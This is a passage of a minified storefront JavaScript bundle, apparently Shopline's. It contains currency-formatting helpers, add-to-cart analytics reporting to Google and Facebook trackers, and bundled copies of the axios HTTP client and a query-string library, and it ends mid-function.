r===o?t:t*(null!==(e=null==a?void 0:a[o])&&void 0!==e?e:1)/(null!==(n=null==a?void 0:a[r])&&void 0!==n?n:1)},E=function(t,e){var n=e.from,r=e.to,o=e.lang;return B(O(t,n,r,e.currencyRates||U()),{code:r,lang:o})},x={AUD:{en:"zh-hans-cn"},TWD:{"zh-hant-tw":"zh-hant-hk"},MXN:{es:"en"},CLP:{es:"es-CL"}},j={PHP:{currencyDisplay:"code"}};function L(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function I(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?L(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):L(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var T="CNY",A=new Map,k=new Map,D=[{code:"TWD",digit:0},{code:"HUF",digit:0},{code:"RUB",digit:0},{code:"CVE",digit:0},{code:"AFN",digit:2},{code:"ALL",digit:2},{code:"IRR",digit:2},{code:"KPW",digit:2},{code:"LAK",digit:2},{code:"LBP",digit:2},{code:"MMK",digit:2},{code:"RSD",digit:2},{code:"SLL",digit:2},{code:"SOS",digit:2},{code:"SYP",digit:2},{code:"UYU",digit:2},{code:"YER",digit:2},{code:"KWD",digit:2},{code:"OMR",digit:2},{code:"BHD",digit:2},{code:"IDR",digit:0}],R=function(t){var e,n,r=D.find(function(e){return e.code===t});return{minimumFractionDigits:null!==(e=null==r?void 0:r.digit)&&void 0!==e?e:void 0,maximumFractionDigits:null!==(n=null==r?void 0:r.digit)&&void 0!==n?n:void 0}},P=function(t){var e;return null!==(e=j[t])&&void 0!==e?e:{}},N=function(t,e){var n,r;return null!==(n=null===(r=x[t])||void 0===r?void 0:r[e])&&void 0!==n?n:e},U=function(){return e_},M=function(t,e){var n=N(t,e);return new Intl.NumberFormat(n,I(I({style:"currency",currency:t},P(t)),R(t)))},F=function(t){var e=t.code,n=t.lang,r=null==e?void 0:e.toUpperCase(),o=null==n?void 0:n.toUpperCase();return r&&o?"".concat(r,"-").concat(o):r||o||""},B=function(t,e){var n,r=(null==e?void 0:e.code)||eh||T,o=(null==e?void 0:e.lang)||ev||"zh-hans-cn",i=(null==e?void 0:e.digits)||100;return k.get(F({code:r,lang:o}))?n=k.get(F({code:r,lang:o})):(n=M(r,o),k.set(F({code:r,lang:o}),n),A.set(r,n.resolvedOptions().maximumFractionDigits)),n.format(t/i)},q=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},W=function(t){return q(t,2)};function z(t,e){var n,r,o,i,a,u=null===(n=window)||void 0===n?void 0:n.SL_State,c=null==u?void 0:u.get("currencyCode"),s=[],f=[],l=[],p=(null===(r=window)||void 0===r?void 0:r.SL_GetReportArg)&&(null===(o=window)||void 0===o?void 0:o.SL_GetReportArg("GAR","sku_id"));t.forEach(function(t){var e=t.itemNo||t.id,n=t.variant||"";s.push({id:e,name:t.productName,price:W(t.price),quantity:t.quantity,variant:n,currency:c,category:t.category}),f.push({item_id:e,item_name:t.productName,price:W(t.price),quantity:t.quantity,item_variant:n,currency:c,item_category:t.category}),l.push({id:p?p("".concat(t.id)):t.id,google_business_vertical:"retail"})});var d=W(t.reduce(function(t,e){return t+e.price*e.quantity},0)),h=W(t.reduce(function(t,e){return t+e.price},0)),v=(null==t?void 0:null===(i=t[0])||void 0===i?void 0:i.productName)||"",_=null===(a=window)||void 0===a?void 0:a.SL_EventBus,g=(null==t?void 0:t.map(function(t){return t.spuId}))||[];null==_||_.emit("global:thirdPartReport",{GA:[["event","add_to_cart",{currency:c,items:s}]],GAAds:[["event","conversion",{value:d,currency:c},"ADD-TO-CART"]],GAR:[["event","add_to_cart",{currency:c,value:d,items:l}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:t.map(function(t){return p?p(t.id):t.id}),ecomm_pagetype:"cart",ecomm_totalvalue:d,currency:c}]],GA4:[["event","add_to_cart",{currency:c,value:d,items:f}]],FBPixel:[["track","AddToCart",{content_ids:Array.from(new Set(g)),content_name:v,content_category:"",content_type:"product_group",currency:c,value:h},{eventID:e}]]}),t.forEach(function(t){var e,n,r=W(t.price);null===(e=window)||void 0===e||null===(n=e.Shopline.event)||void 0===n||n.emit("DataReport::AddToCart",{data:{content_spu_id:t.spuId,content_sku_id:t.id,content_category:"",content_name:t.productName,currency:c,price:r,value:r,quantity:t.quantity},interior:"DataReport::AddToCart"})})}function V(t,e,n){t.forEach(function(t){var r,o,i,a,u,c,s,f,l,p,d,h;a=(r={page:t.page,spuId:t.spuId,skuId:t.id,num:t.quantity,price:t.price,name:t.productName,event_status:e,cartId:n||"",url:(null==t?void 0:t.url)||""}).spuId,u=r.skuId,c=r.num,s=r.price,f=r.name,l=r.page,p=r.event_status,d=r.cartId,h=r.url,null===(o=window)||void 0===o||null===(i=o.HdSdk)||void 0===i||i.shopTracker.report("60006263",{page:l,event_name:"additem",event_category:"cart",product_type:"product",product_id:a,variantion_id:u,quantity:c,price:W(s),product_name:f,event_status:p,cart_id:d,url:void 0===h?"":h})})}function Y(t,e,n){var r,o,i,a,u=t||{},c=u.items,s=u.page,f=u.module,l=u.appKey,p=u.dataId,d=u.eventId,h=null===(r=window)||void 0===r?void 0:null===(o=r.SL_State)||void 0===o?void 0:o.get("currencyCode");null===(i=window.HdSdk)||void 0===i||null===(a=i.shopTracker)||void 0===a||a.collect({page:s,module:f,component:101,addtocart_type:"addtocart",event_name:"AddToCart",currency:h,data_id:p,event_id:d,event_status:e,value:W(c.reduce(function(t,e){return t+(e.price||0)*(e.quantity||0)},0)),items:c.map(function(t){return{sku_id:t.id,spu_id:t.spuId,variant:t.variant,price:W(t.price),quantity:"".concat(t.quantity),currency:h}}),app_id:l,cart_id:n})}var G={exports:{}},H=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}},X=Object.prototype.toString;function J(t){return Array.isArray(t)}function K(t){return void 0===t}function Z(t){return"[object ArrayBuffer]"===X.call(t)}function Q(t){return null!==t&&"object"==typeof t}function tt(t){if("[object Object]"!==X.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function te(t){return"[object Function]"===X.call(t)}function tn(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),J(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}}var tr={isArray:J,isArrayBuffer:Z,isBuffer:function(t){return null!==t&&!K(t)&&null!==t.constructor&&!K(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"[object FormData]"===X.call(t)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&Z(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:Q,isPlainObject:tt,isUndefined:K,isDate:function(t){return"[object Date]"===X.call(t)},isFile:function(t){return"[object File]"===X.call(t)},isBlob:function(t){return"[object Blob]"===X.call(t)},isFunction:te,isStream:function(t){return Q(t)&&te(t.pipe)},isURLSearchParams:function(t){return"[object URLSearchParams]"===X.call(t)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:tn,merge:function t(){var e={};function n(n,r){tt(e[r])&&tt(n)?e[r]=t(e[r],n):tt(n)?e[r]=t({},n):J(n)?e[r]=n.slice():e[r]=n}for(var r=0,o=arguments.length;r<o;r++)tn(arguments[r],n);return e},extend:function(t,e,n){return tn(e,function(e,r){n&&"function"==typeof e?t[r]=H(e,n):t[r]=e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}};function to(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var ti=function(t,e,n){if(!e)return t;if(n)r=n(e);else if(tr.isURLSearchParams(e))r=e.toString();else{var r,o=[];tr.forEach(e,function(t,e){null!=t&&(tr.isArray(t)?e+="[]":t=[t],tr.forEach(t,function(t){tr.isDate(t)?t=t.toISOString():tr.isObject(t)&&(t=JSON.stringify(t)),o.push(to(e)+"="+to(t))}))}),r=o.join("&")}if(r){var i=t.indexOf("#");-1!==i&&(t=t.slice(0,i)),t+=(-1===t.indexOf("?")?"?":"&")+r}return t};function ta(){this.handlers=[]}ta.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},ta.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},ta.prototype.forEach=function(t){tr.forEach(this.handlers,function(e){null!==e&&t(e)})};var tu=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t},tc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};function ts(){return ey?eg:(ey=1,eg=function(t,e,n,r,o){return tu(Error(t),e,n,r,o)})}function tf(){if(eR)return eD;function t(t){this.message=t}return eR=1,t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,eD=t}function tl(){if(eN)return eP;eN=1;var t=function(){if(eb)return em;eb=1;var t=ts();return em=function(e,n,r){var o=r.config.validateStatus;!r.status||!o||o(r.status)?e(r):n(t("Request failed with status code "+r.status,r.config,null,r.request,r))}}(),e=eC?ew:(eC=1,ew=tr.isStandardBrowserEnv()?{write:function(t,e,n,r,o,i){var a=[];a.push(t+"="+encodeURIComponent(e)),tr.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),tr.isString(r)&&a.push("path="+r),tr.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),n=function(){if(eL)return ej;eL=1;var t=eO?eS:(eO=1,eS=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}),e=ex?eE:(ex=1,eE=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t});return ej=function(n,r){return n&&!t(r)?e(n,r):r}}(),r=function(){if(eT)return eI;eT=1;var t=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return eI=function(e){var n,r,o,i={};return e&&tr.forEach(e.split("\n"),function(e){o=e.indexOf(":"),n=tr.trim(e.substr(0,o)).toLowerCase(),r=tr.trim(e.substr(o+1)),n&&!(i[n]&&t.indexOf(n)>=0)&&("set-cookie"===n?i[n]=(i[n]?i[n]:[]).concat([r]):i[n]=i[n]?i[n]+", "+r:r)}),i}}(),o=ek?eA:(ek=1,eA=tr.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=r(window.location.href),function(e){var n=tr.isString(e)?r(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}),i=ts(),a=tf();return eP=function(u){return new Promise(function(c,s){var f,l=u.data,p=u.headers,d=u.responseType;function h(){u.cancelToken&&u.cancelToken.unsubscribe(f),u.signal&&u.signal.removeEventListener("abort",f)}tr.isFormData(l)&&delete p["Content-Type"];var v=new XMLHttpRequest;if(u.auth){var _=u.auth.username||"",g=u.auth.password?unescape(encodeURIComponent(u.auth.password)):"";p.Authorization="Basic "+btoa(_+":"+g)}var y=n(u.baseURL,u.url);function m(){if(v){var e="getAllResponseHeaders"in v?r(v.getAllResponseHeaders()):null;t(function(t){c(t),h()},function(t){s(t),h()},{data:d&&"text"!==d&&"json"!==d?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:e,config:u,request:v}),v=null}}if(v.open(u.method.toUpperCase(),ti(y,u.params,u.paramsSerializer),!0),v.timeout=u.timeout,"onloadend"in v?v.onloadend=m:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(m)},v.onabort=function(){v&&(s(i("Request aborted",u,"ECONNABORTED",v)),v=null)},v.onerror=function(){s(i("Network Error",u,null,v)),v=null},v.ontimeout=function(){var t=u.timeout?"timeout of "+u.timeout+"ms exceeded":"timeout exceeded",e=u.transitional||tc;u.timeoutErrorMessage&&(t=u.timeoutErrorMessage),s(i(t,u,e.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},tr.isStandardBrowserEnv()){var b=(u.withCredentials||o(y))&&u.xsrfCookieName?e.read(u.xsrfCookieName):void 0;b&&(p[u.xsrfHeaderName]=b)}"setRequestHeader"in v&&tr.forEach(p,function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete p[e]:v.setRequestHeader(e,t)}),tr.isUndefined(u.withCredentials)||(v.withCredentials=!!u.withCredentials),d&&"json"!==d&&(v.responseType=u.responseType),"function"==typeof u.onDownloadProgress&&v.addEventListener("progress",u.onDownloadProgress),"function"==typeof u.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",u.onUploadProgress),(u.cancelToken||u.signal)&&(f=function(t){v&&(s(!t||t&&t.type?new a("canceled"):t),v.abort(),v=null)},u.cancelToken&&u.cancelToken.subscribe(f),u.signal&&(u.signal.aborted?f():u.signal.addEventListener("abort",f))),l||(l=null),v.send(l)})}}var tp=function(t,e){tr.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})},td={"Content-Type":"application/x-www-form-urlencoded"};function th(t,e){!tr.isUndefined(t)&&tr.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var tv={transitional:tc,adapter:("undefined"!=typeof XMLHttpRequest?eo=tl():"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(eo=tl()),eo),transformRequest:[function(t,e){return(tp(e,"Accept"),tp(e,"Content-Type"),tr.isFormData(t)||tr.isArrayBuffer(t)||tr.isBuffer(t)||tr.isStream(t)||tr.isFile(t)||tr.isBlob(t))?t:tr.isArrayBufferView(t)?t.buffer:tr.isURLSearchParams(t)?(th(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):tr.isObject(t)||e&&"application/json"===e["Content-Type"]?(th(e,"application/json"),function(t,e,n){if(tr.isString(t))try{return(0,JSON.parse)(t),tr.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||tv.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&tr.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(o){if("SyntaxError"===t.name)throw tu(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};function t_(){return eM?eU:(eM=1,eU=function(t){return!!(t&&t.__CANCEL__)})}tr.forEach(["delete","get","head"],function(t){tv.headers[t]={}}),tr.forEach(["post","put","patch"],function(t){tv.headers[t]=tr.merge(td)});var tg=function(t,e,n){var r=this||tv;return tr.forEach(n,function(n){t=n.call(r,t,e)}),t},ty=t_(),tm=tf();function tb(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tm("canceled")}var tw=function(t,e){e=e||{};var n={};function r(t,e){return tr.isPlainObject(t)&&tr.isPlainObject(e)?tr.merge(t,e):tr.isPlainObject(e)?tr.merge({},e):tr.isArray(e)?e.slice():e}function o(n){return tr.isUndefined(e[n])?tr.isUndefined(t[n])?void 0:r(void 0,t[n]):r(t[n],e[n])}function i(t){if(!tr.isUndefined(e[t]))return r(void 0,e[t])}function a(n){return tr.isUndefined(e[n])?tr.isUndefined(t[n])?void 0:r(void 0,t[n]):r(void 0,e[n])}function u(n){return n in e?r(t[n],e[n]):n in t?r(void 0,t[n]):void 0}var c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return tr.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=c[t]||o,r=e(t);tr.isUndefined(r)&&e!==u||(n[t]=r)}),n};function tC(){return eB?eF:(eB=1,eF={version:"0.26.1"})}var tS=tC().version,tO={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){tO[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var tE={};tO.transitional=function(t,e,n){function r(t,e){return"[Axios v"+tS+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,o,i){if(!1===t)throw Error(r(o," has been removed"+(e?" in "+e:"")));return e&&!tE[o]&&(tE[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var tx=function(t){return tb(t),t.headers=t.headers||{},t.data=tg.call(t,t.data,t.headers,t.transformRequest),t.headers=tr.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),tr.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||tv.adapter)(t).then(function(e){return tb(t),e.data=tg.call(t,e.data,e.headers,t.transformResponse),e},function(e){return!ty(e)&&(tb(t),e&&e.response&&(e.response.data=tg.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})},tj={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),o=r.length;o-- >0;){var i=r[o],a=e[i];if(a){var u=t[i],c=void 0===u||a(u,i,t);if(!0!==c)throw TypeError("option "+i+" must be "+c);continue}if(!0!==n)throw Error("Unknown option "+i)}},validators:tO},tL=tj.validators;function tI(t){this.defaults=t,this.interceptors={request:new ta,response:new ta}}tI.prototype.request=function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=tw(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n,r=e.transitional;void 0!==r&&tj.assertOptions(r,{silentJSONParsing:tL.transitional(tL.boolean),forcedJSONParsing:tL.transitional(tL.boolean),clarifyTimeoutError:tL.transitional(tL.boolean)},!1);var o=[],i=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(i=i&&t.synchronous,o.unshift(t.fulfilled,t.rejected))});var a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!i){var u=[tx,void 0];for(Array.prototype.unshift.apply(u,o),u=u.concat(a),n=Promise.resolve(e);u.length;)n=n.then(u.shift(),u.shift());return n}for(var c=e;o.length;){var s=o.shift(),f=o.shift();try{c=s(c)}catch(t){f(t);break}}try{n=tx(c)}catch(t){return Promise.reject(t)}for(;a.length;)n=n.then(a.shift(),a.shift());return n},tI.prototype.getUri=function(t){return ti((t=tw(this.defaults,t)).url,t.params,t.paramsSerializer).replace(/^\?/,"")},tr.forEach(["delete","get","head","options"],function(t){tI.prototype[t]=function(e,n){return this.request(tw(n||{},{method:t,url:e,data:(n||{}).data}))}}),tr.forEach(["post","put","patch"],function(t){tI.prototype[t]=function(e,n,r){return this.request(tw(r||{},{method:t,url:e,data:n}))}});var tT=function t(e){var n=new tI(e),r=H(tI.prototype.request,n);return tr.extend(r,tI.prototype,n),tr.extend(r,n),r.create=function(n){return t(tw(e,n))},r}(tv);tT.Axios=tI,tT.Cancel=tf(),tT.CancelToken=function(){if(e$)return eq;e$=1;var t=tf();function e(e){if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){n=t});var n,r=this;this.promise.then(function(t){if(r._listeners){var e,n=r._listeners.length;for(e=0;e<n;e++)r._listeners[e](t);r._listeners=null}}),this.promise.then=function(t){var e,n=new Promise(function(t){r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},e(function(e){r.reason||(r.reason=new t(e),n(r.reason))})}return e.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},e.prototype.subscribe=function(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]},e.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},e.source=function(){var t;return{token:new e(function(e){t=e}),cancel:t}},eq=e}(),tT.isCancel=t_(),tT.VERSION=tC().version,tT.all=function(t){return Promise.all(t)},tT.spread=ez?eW:(ez=1,eW=function(t){return function(e){return t.apply(null,e)}}),tT.isAxiosError=eY?eV:(eY=1,eV=function(t){return tr.isObject(t)&&!0===t.isAxiosError}),G.exports=tT,G.exports.default=tT;var tA=i(G.exports),tk={},tD=t=>encodeURIComponent(t).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),tR="%[a-f0-9]{2}",tP=RegExp(tR,"gi"),tN=RegExp("("+tR+")+","gi"),tU=function(t){if("string"!=typeof t)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=tN.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=function(t){try{return decodeURIComponent(t)}catch(r){for(var e=t.match(tP),n=1;n<e.length;n++)e=(t=(function t(e,n){try{return decodeURIComponent(e.join(""))}catch(t){}if(1===e.length)return e;n=n||1;var r=e.slice(0,n),o=e.slice(n);return Array.prototype.concat.call([],t(r),t(o))})(e,n).join("")).match(tP);return t}}(n[0]);r!==n[0]&&(e[n[0]]=r)}n=tN.exec(t)}e["%C2"]="�";for(var o=Object.keys(e),i=0;i<o.length;i++){var a=o[i];t=t.replace(RegExp(a,"g"),e[a])}return t}(t)}},tM=(t,e)=>{if(!("string"==typeof t&&"string"==typeof e))throw TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];let n=t.indexOf(e);return -1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]},tF=function(t,e){for(var n={},r=Object.keys(t),o=Array.isArray(e),i=0;i<r.length;i++){var a=r[i],u=t[a];(o?-1!==e.indexOf(a):e(a,u,t))&&(n[a]=u)}return n};!function(t){let e=t=>null==t,n=Symbol("encodeFragmentIdentifier");function r(t){if("string"!=typeof t||1!==t.length)throw TypeError("arrayFormatSeparator must be single character string")}function o(t,e){return e.encode?e.strict?tD(t):encodeURIComponent(t):t}function i(t,e){return e.decode?tU(t):t}function a(t){let e=t.indexOf("#");return -1!==e&&(t=t.slice(0,e)),t}function u(t){t=a(t);let e=t.indexOf("?");return -1===e?"":t.slice(e+1)}function c(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):e.parseBooleans&&null!==t&&("true"===t.toLowerCase()||"false"===t.toLowerCase())&&(t="true"===t.toLowerCase()),t}function s(t,e){r((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);let n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{if(e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),!e){r[t]=n;return}void 0===r[t]&&(r[t]={}),r[t][e[1]]=n};case"bracket":return(t,n,r)=>{if(e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),!e){r[t]=n;return}if(void 0===r[t]){r[t]=[n];return}r[t]=[].concat(r[t],n)};case"colon-list-separator":return(t,n,r)=>{if(e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),!e){r[t]=n;return}if(void 0===r[t]){r[t]=[n];return}r[t]=[].concat(r[t],n)};case"comma":case"separator":return(e,n,r)=>{let o="string"==typeof n&&n.includes(t.arrayFormatSeparator),a="string"==typeof n&&!o&&i(n,t).includes(t.arrayFormatSeparator);n=a?i(n,t):n;let u=o||a?n.split(t.arrayFormatSeparator).map(e=>i(e,t)):null===n?n:i(n,t);r[e]=u};case"bracket-separator":return(e,n,r)=>{let o=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!o){r[e]=n?i(n,t):n;return}let a=null===n?[]:n.split(t.arrayFormatSeparator).map(e=>i(e,t));if(void 0===r[e]){r[e]=a;return}r[e]=[].concat(r[e],a)};default:return(t,e,n)=>{if(void 0===n[t]){n[t]=e;return}n[t]=[].concat(n[t],e)}}}(e),o=Object.create(null);if("string"!=typeof t||!(t=t.trim().replace(/^[?#&]/,"")))return o;for(let r of t.split("&")){if(""===r)continue;let[t,a]=tM(e.decode?r.replace(/\+/g," "):r,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?a:i(a,e),n(i(t,e),a,o)}for(let t of Object.keys(o)){let n=o[t];if("object"==typeof n&&null!==n)for(let t of Object.keys(n))n[t]=c(n[t],e);else o[t]=c(n,e)}return!1===e.sort?o:(!0===e.sort?Object.keys(o).sort():Object.keys(o).sort(e.sort)).reduce((t,e)=>{let n=o[e];return n&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((t,e)=>Number(t)-Number(e)).map(t=>e[t]):e}(n):t[e]=n,t},Object.create(null))}t.extract=u,t.parse=s,t.stringify=(t,n)=>{if(!t)return"";r((n=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},n)).arrayFormatSeparator);let i=r=>n.skipNull&&e(t[r])||n.skipEmptyString&&""===t[r],a=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{let i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),"[",i,"]"].join("")]:[...n,[o(e,t),"[",o(i,t),"]=",o(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),"[]"].join("")]:[...n,[o(e,t),"[]=",o(r,t)].join("")];case"colon-list-separator":return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[o(e,t),":list="].join("")]:[...n,[o(e,t),":list=",o(r,t)].join("")];case"comma":case"separator":case"bracket-separator":{let e="bracket-separator"===t.arrayFormat?"[]=":"=";return n=>(r,i)=>void 0===i||t.skipNull&&null===i||t.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length)?[[o(n,t),e,o(i,t)].join("")]:[[r,o(i,t)].join(t.arrayFormatSeparator)]}default:return e=>(n,r)=>void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,o(e,t)]:[...n,[o(e,t),"=",o(r,t)].join("")]}}(n),u={};for(let e of Object.keys(t))i(e)||(u[e]=t[e]);let c=Object.keys(u);return!1!==n.sort&&c.sort(n.sort),c.map(e=>{let r=t[e];return void 0===r?"":null===r?o(e,n):Array.isArray(r)?0===r.length&&"bracket-separator"===n.arrayFormat?o(e,n)+"[]":r.reduce(a(e),[]).join("&"):o(e,n)+"="+o(r,n)}).filter(t=>t.length>0).join("&")},t.parseUrl=(t,e)=>{e=Object.assign({decode:!0},e);let[n,r]=tM(t,"#");return Object.assign({url:n.split("?")[0]||"",query:s(u(t),e)},e&&e.parseFragmentIdentifier&&r?{fragmentIdentifier:i(r,e)}:{})},t.stringifyUrl=(e,r)=>{r=Object.assign({encode:!0,strict:!0,[n]:!0},r);let i=a(e.url).split("?")[0]||"",u=t.extract(e.url),c=t.parse(u,{sort:!1}),s=Object.assign(c,e.query),f=t.stringify(s,r);f&&(f=`?${f}`);let l=function(t){let e="",n=t.indexOf("#");return -1!==n&&(e=t.slice(n)),e}(e.url);return 